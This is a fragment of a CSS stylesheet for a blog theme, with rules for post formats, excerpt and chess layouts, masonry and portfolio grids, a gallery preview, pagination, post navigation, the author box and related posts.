
.format-aside .post_content_inner:after {
  display: none;
}

.format-aside .post_content_inner+.post_meta,
.format-link .post_content_inner+.post_meta,
.format-status .post_content_inner+.post_meta {
  margin-top: 1.6em;
}


/* Chat */

.format-chat p {
  margin-bottom: 0;
}

.format-chat p>em,
.format-chat p>b,
.format-chat p>strong {
  display: inline-block;
  margin-top: 1.7em;
}

.format-chat p:first-child>em,
.format-chat p:first-child>b,
.format-chat p:first-child>strong {
  margin-top: 0;
}


/* 7.6 Blog layouts
-------------------------------------------------------------- */


/* Excerpt */

.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}

.post_layout_excerpt+.post_layout_excerpt {
  margin-top: 4.31rem;
}

.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky) {
  padding-top: 4.6rem;
  border-top: 1px solid #eee;
}

.post_layout_excerpt.sticky {
  padding: 2.5em;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
  max-width: 100%;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
  font-size: 3.118em;
}

.post_layout_excerpt .post_meta {
  margin-top: 1.4rem;
}

.post_layout_excerpt .post_header+.post_content {
  margin-top: 2.45rem;
}


/* Masonry and Classic */

.posts_container.columns_wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
}

.post_layout_classic {
  position: relative;
}

.post_layout_classic .post_featured {
  display: inline-block;
}

.post_layout_classic .post_header {
  padding-top: 0.1px;
}

.post_layout_classic .post_title {
  font-size: 1.6em;
  line-height: 1.3em;
  margin: 0;
}

.post_layout_classic .post_title+.post_meta {
  margin-top: 0.5em;
}

.post_layout_classic blockquote {
  margin-left: 0;
  margin-right: 0;
}

.post_layout_classic .post_header+.post_content {
  padding-top: 1em;
}

.post_layout_classic.format-aside .post_content_inner+.post_meta,
.post_layout_classic.format-link .post_content_inner+.post_meta,
.post_layout_classic.format-status .post_content_inner+.post_meta {
  margin-top: 1em;
}


/* First post large in the Classic and Masonry */

body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em;
}


/* Chess */

.chess_wrap {
  overflow: hidden;
}

.post_layout_chess {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}

.post_layout_chess.sticky {
  padding: 0;
  border-width: 0;
}

.post_layout_chess .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

.post_layout_chess .post_featured {
  margin-bottom: 0;
  width: 50%;
  float: right;
  max-height: none !important;
}

.post_layout_chess .post_featured_bg:before {
  padding-top: 100%;
}

.post_layout_chess .post_inner {
  width: 50%;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post_layout_chess blockquote {
  margin: 0;
}

.post_layout_chess_1 .post_inner_content {
  padding: 0 14%;
}

.post_layout_chess_2 .post_inner_content {
  padding: 0 12%;
}

.post_layout_chess_3 .post_inner_content {
  padding: 0 10%;
}

.post_layout_chess .post_header {
  padding-top: 0.1px;
}

.post_layout_chess .post_title {
  margin: 0;
}

.post_layout_chess .post_meta {
  margin-top: 2em;
  margin-bottom: 0 !important;
}

.post_layout_chess .post_header+.post_content {
  margin-top: 1em;
}

.post_layout_chess .post_content_inner+p {
  overflow: hidden;
  display: block;
}

.post_layout_chess .post_content_inner {
  overflow: hidden;
  position: relative;
  padding-bottom: 1em;
}

.post_layout_chess:not(.post_format_aside) .post_content_inner {
  padding-top: 0;
}

.post_layout_chess .post_content_inner:after {
  content: ' ';
  width: 100%;
  height: 1em;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}

.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,
.post_layout_chess_1.post_format_link .post_content_inner .post_meta,
.post_layout_chess_1.post_format_status .post_content_inner .post_meta {
  margin-top: 1rem;
}

.post_layout_chess_1.post_format_aside .post_content_inner .post_meta {
  margin-top: 3rem;
}

.post_layout_chess_1 .post_header+.post_content {
  margin-top: 3.8rem;
}

.post_layout_chess.post_layout_chess_1 .more-link {
  margin-top: 3rem;
}

.post_layout_chess_1.post_format_quote .post_header,
.post_layout_chess_1.post_format_link .post_header,
.post_layout_chess_1.post_format_aside .post_header,
.post_layout_chess_1.post_format_status .post_header,
.post_layout_chess_2.post_format_quote .post_header,
.post_layout_chess_2.post_format_link .post_header,
.post_layout_chess_2.post_format_aside .post_header,
.post_layout_chess_2.post_format_status .post_header {
  display: none;
}

.post_layout_chess_2 .post_title {
  font-size: 1.7rem;
}

.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
  font-size: 0.9333rem;
  line-height: 1.5em;
  max-height: 15.4em;
  display: none;
}

.post_layout_chess_2 .post_meta,
.post_layout_chess_3 .post_meta {
  outline: none;
}

.post_layout_chess_2.post_format_aside .post_meta {
  margin-top: 1.3333rem;
}

.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,
.post_layout_chess_3.post_format_audio .post_featured .post_audio_title {
  letter-spacing: 0;
}

.post_layout_chess_2.format-chat p>em,
.post_layout_chess_2.format-chat p>b,
.post_layout_chess_2.format-chat p>strong {
  margin-top: 0.8em;
}

.post_layout_chess.post_layout_chess_2 .more-link {
  margin-top: 0.8rem;
}

.post_layout_chess.post_layout_chess_3 .more-link {
  margin-top: 0;
}

.post_layout_chess_3 .post_title {
  font-size: 1.3333rem;
  line-height: 1.2em;
}

.post_layout_chess_3 .post_content_inner {
  font-size: 0.8667rem;
  line-height: 1.3486em;
  max-height: 6.2rem;
}

.post_layout_chess_3 .post_content_inner,
.post_layout_chess_3 .post_content_inner+.post_meta {
  display: none;
}

.post_layout_chess_1:nth-child(2n+2) .post_featured {
  float: left;
}

.post_layout_chess_1:nth-child(2n+2) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_2 {
  width: 50%;
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_featured,
.post_layout_chess_2:nth-child(4n+4) .post_featured {
  float: left;
}

.post_layout_chess_2:nth-child(4n+3) .post_inner,
.post_layout_chess_2:nth-child(4n+4) .post_inner {
  left: auto;
  right: 0;
}

.post_layout_chess_3 {
  width: 33.3333%;
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_featured,
.post_layout_chess_3:nth-child(6n+5) .post_featured,
.post_layout_chess_3:nth-child(6n+6) .post_featured {
  float: left;
}

.post_layout_chess_3:nth-child(6n+4) .post_inner,
.post_layout_chess_3:nth-child(6n+5) .post_inner,
.post_layout_chess_3:nth-child(6n+6) .post_inner {
  left: auto;
  right: 0;
}


/* Portfolio */

.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}


/*  This way use masonry.js script to build masonry layout and work properly in any browsers!
---------------------------------------------------------------------------------------------------------- */

.masonry_wrap,
.portfolio_wrap {
  position: relative;
  margin-right: -30px;
}

.masonry_wrap .masonry_item,
.post_layout_portfolio {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.masonry_wrap .masonry_item-1_3,
.portfolio_wrap.portfolio_3 .post_layout_portfolio {
  width: 33.3333%;
}

.masonry_wrap .masonry_item-1_4,
.portfolio_wrap.portfolio_4 .post_layout_portfolio {
  width: 25%;
}

.masonry_wrap .masonry_item {
  padding-bottom: 0;
}

.masonry_wrap .post_layout_masonry {
  margin-bottom: 3em;
}

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}


/* Gallery */

.post_layout_gallery * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_layout_gallery .post_details {
  display: none;
}

.gallery_item_current {
  opacity: 0 !important;
}

.gallery_preview {
  position: fixed;
  z-index: 200000;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  pointer-events: none;
}

.gallery_preview:before {
  content: ' ';
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.6s ease;
  -ms-transition: opacity 0.6s ease;
  -o-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}

.gallery_preview_show {
  pointer-events: auto;
}

.gallery_preview_show:before {
  opacity: 1;
}

.gallery_preview_image_clone {
  position: fixed;
  z-index: 110;
  -webkit-transition: -webkit-transform 0.5s ease;
  -ms-transition: -ms-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
}

.gallery_preview_image_original {
  position: relative;
  z-index: 120;
  display: block;
  -o-object-fit: contain;
  object-fit: contain;
  -webkit-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-backface-visibility: hidden;
}

.gallery_preview_show .gallery_preview_image_animate {
  /* open */
  -webkit-transition: -webkit-transform 0.6s, opacity 0.2s;
  -ms-transition: -ms-transform 0.6s, opacity 0.2s;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.6s;
  transition: opacity 0.2s, -webkit-transform 0.6s;
  -o-transition: transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s;
  transition: transform 0.6s, opacity 0.2s, -webkit-transform 0.6s;
}

.gallery_preview_image_animate {
  /* close */
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0.3s, opacity 0.2s;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.3s;
  transition: opacity 0.2s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s, -webkit-transform 0.3s;
}

.gallery_preview_description {
  position: absolute;
  z-index: 140;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-transition: -webkit-transform 1s, opacity 1s;
  -ms-transition: -ms-transform 1s, opacity 1s;
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, -webkit-transform 1s;
  -o-transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s;
  transition: transform 1s, opacity 1s, -webkit-transform 1s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -o-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  -webkit-transform: translate3d(0, 30px, 0);
  -ms-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
  padding: 0 3em;
  opacity: 0;
}

.gallery_preview_show .gallery_preview_description {
  opacity: 1;
  -webkit-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.gallery_preview_show .post_title {
  margin: 0 0 0.5em;
}

.gallery_preview_show .post_meta {
  font-size: 1em;
  line-height: 1.3em;
  margin-top: 0;
  margin-bottom: 2em;
}

.gallery_preview_show .post_description_content {
  max-width: 100%;
  font-size: 1.1429em;
  line-height: 2em;
}

.gallery_preview_close {
  font-size: 2em;
  margin: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: top;
  border: none;
  background: none;
  padding: 1em;
  opacity: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  -ms-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1);
}

.gallery_preview_image_loaded .gallery_preview_close {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}


/* 7.7 Paginations
-------------------------------------------------------------- */


/* Blog pagination: Load more and Infinite */

.nav-links-more {
  text-transform: uppercase;
  letter-spacing: 1.3px;
  text-align: center;
  margin-top: 2em;
}

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0;
}

.nav-links-more.nav-links-infinite {
  display: none;
}

.nav-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative;
  font-size: 15px;
}

.nav-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}

.nav-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.nav-links-infinite a span {
  opacity: 0;
}

.nav-links-infinite.loading {
  display: block;
}


/* Blog pagination: Prev/Next links */

.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em;
}

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em;
}

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em;
}

.nav-links-old .nav-prev a:before {
  content: '\e939';
}

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em;
}

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0;
}

.nav-links-old a {
  border-bottom: 1px dotted transparent;
}


/* Blog pagination: Page numbers */

div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 13px;
  text-transform: uppercase;
  margin-top: 9.8em;
  text-align: left;
  border: none;
  list-style-type: none;
}

.page_links {
  width: 100%;
  overflow: hidden;
  padding-top: 9em;
  margin-top: 0;
}

.comments_pagination {
  margin-top: 3em;
}

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 1.75em 1em 0 0;
}

.esg-filters div.esg-navigationbutton {
  font-size: 13px !important;
}

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links>span:not(.page_links_title),
.page_links>a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: inherit;
  font-weight: inherit;
  margin: 0.1em 0.1em 0 0;
  padding: 0;
  border: none;
  width: 5.6em;
  height: 5.6em;
  line-height: 5.6em;
  text-align: center;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
}

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit;
}

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello";
}

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello";
}

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0 0.6667em 0 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-right: 0;
}

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  text-indent: 200px;
  overflow: hidden;
  position: relative;
}

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0;
  font-size: 1.5em;
}

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e966';
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
  top: -2px;
}

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e966';
}


/* Single page Prev/Next navigation */

.nav-links-single .nav-links {
  font-size: 0.8667em;
  text-align: left;
  padding-top: 4.7em;
  margin-top: 0;
  overflow: hidden;
  text-transform: none;
}

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  min-height: 3em;
  z-index: 1;
  padding-bottom: 54px;
}

.nav-links-single .nav-links a .nav-arrow {
  width: 50px;
  height: 50px;
  line-height: 50px;
  overflow: hidden;
  text-align: left;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background: transparent !important;
  border: none !important;
}

.nav-links-single .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  background-color: #fff;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.nav-links-single .nav-links a:hover .nav-arrow:before {
  opacity: 0;
}

.nav-links-single .nav-links a .nav-arrow:after {
  content: '\e966';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  opacity: 1;
  color: #1a1d24;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: 400;
  font-size: 1.6em;
}

.nav-links-single .nav-links a:hover .nav-arrow:after {
  opacity: 1;
}

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto;
}

.nav-links-single .nav-links .nav-previous a .nav-arrow:after {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
  position: relative;
  top: -2px;
}

.nav-links-single .nav-links .screen-reader-text {
  clip: auto !important;
  position: relative !important;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 14px;
  display: inline-block;
  height: auto;
  width: auto;
  top: 0;
  letter-spacing: 1.3px;
}

.nav-links-single .nav-links .screen-reader-text:hover {
  background: transparent;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  top: 0;
  left: 0;
  display: inline-block;
  line-height: 14px;
  letter-spacing: 1.3px;
  color: inherit;
}

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto;
  text-align: right;
}

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}

.nav-links-single .nav-links .nav-previous a {
  padding-left: 0;
}

.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
}

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}

.nav-links-single .nav-links .nav-next a {
  padding-right: 0;
}

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right;
}

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.nav-links-single .nav-links .post-title {
  margin: 0 0 0;
  font-size: 22px;
  text-transform: none;
}

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 0.9286em;
  font-weight: normal;
}

.nav-links-single .nav-links .post_date {
  display: none;
}


/* Attachments navigation */

.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right;
}

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
}

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
}

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em;
}

.image-navigation .nav-next a:hover {
  padding-right: 3.5em;
}

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff;
}

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0;
}

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent;
}


/* 8. Single page parts
-------------------------------------------------------------- */

.structured_data_snippets {
  display: none;
}

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left;
}

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0;
}


/* 8.1 Post header
------------------------------------------------------ */

.post_item_single>.post_featured {
  margin-bottom: 2em;
}

.post_item_single>.post_featured>img {
  width: auto;
}

.post_featured.post_attachment {
  margin-bottom: 0.5em;
}

.entry-caption {
  text-align: center;
  font-style: italic;
}

.post_item_single .post_header {
  margin-bottom: 2.1em;
}

.post_item_single .post_content>h1:first-child,
.post_item_single .post_content>h2:first-child,
.post_item_single .post_content>h3:first-child,
.post_item_single .post_content>h4:first-child,
.post_item_single .post_content>h5:first-child,
.post_item_single .post_content>h6:first-child,
.post_item_single .post_content>.vc_row:first-child h1:first-child,
.post_item_single .post_content>.vc_row:first-child h2:first-child,
.post_item_single .post_content>.vc_row:first-child h3:first-child,
.post_item_single .post_content>.vc_row:first-child h4:first-child,
.post_item_single .post_content>.vc_row:first-child h5:first-child,
.post_item_single .post_content>.vc_row:first-child h6:first-child,
.post_item_single .post_title {
  margin-top: -0.2em;
}

.post_item_single .post_header .post_title {
  margin-bottom: 0;
}


/* 8.2 Post footer
------------------------------------------------------ */

.post_item_single .post_content>.post_meta_single {
  font-size: 1em;
  line-height: 1.375em;
  margin-top: 2.65em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both;
}

.post_item_single .post_content>.post_meta_single .post_tags .post_meta_label {
  display: none;
}

.post_item_single .post_content>.post_meta_single .post_tags a {
  padding: 12px 19px;
  margin: 2px 1px 2px 0;
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  display: inline-block;
  line-height: 1.3em;
}

.post_item_single .post_content>.post_meta_single .post_tags {
  float: left;
  display: block;
  max-width: 55%;
  margin-top: 0;
}

.post_item_single .post_content>.post_meta_single .post_tags:after {
  display: none;
}


/* Social share in the single post/page */

.post_item_single .post_content>.post_meta_single .post_share {
  float: right;
  display: block;
  max-width: 40%;
  margin-top: 3px;
}

.post_item_single .post_content>.post_meta_single .post_share:before {
  display: none;
}

.post_item_single .post_content>.post_meta_single .post_share .social_item {
  margin: 0 0 0.3em 0.3em;
}

.post_item_single .post_content>.post_meta_single .post_share .social_item .social_icon {
  display: block;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
}


/* 8.3 Post author
------------------------------------------------------ */

.author_info {
  margin-top: 4.55em;
  padding: 2.95em 3.2em 2.55em;
  position: relative;
}

.author_avatar {
  width: 160px;
  height: 160px;
  line-height: 160px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 3.45rem;
  left: 3.6rem;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}

.author_avatar img {
  width: 100%;
  height: auto;
}

.author_description {
  padding-left: 215px;
}

.author_title {
  margin-top: 0;
  margin-bottom: 1em;
}

.author_bio p {
  margin: 0;
}

.author_bio p+p {
  margin-top: 0.6em;
}

.author_bio .author_link {
  display: inline-block;
  margin-top: 2em;
  font-size: 13px;
  font-style: normal;
  letter-spacing: 1.3px;
  line-height: 1.3em;
  text-transform: uppercase;
  position: relative;
}

.author_bio .socials_wrap {
  margin-top: 1em;
}


/* 8.4 Related posts
------------------------------------------------------ */

.related_wrap {
  margin-top: 3.2em;
  padding-top: 3.85em;
  border-top: 1px solid #eee;
}

.related_wrap_title {
  margin: 0 0 0.95em;
  text-align: left;
}

.related_wrap .related_item {
  text-align: center;
}

.related_wrap .post_categories {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
}

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0;
}

.related_wrap .post_categories li+li {
  margin-left: 0.5em;
}

.related_wrap .post_categories li:nth-child(n+3) {
  display: none;
}

.related_wrap .post_title {
  margin: 0.2em 0 0.1em;
}

.related_wrap .post_date {
  font-size: 0.7368em;
}


/* Style 1 */

.related_wrap .related_item_style_1 .post_featured.hover_zoom .mask {
  opacity: 1;
}

.related_wrap .related_item_style_1 .text-zoom {
  display: none !important;
}

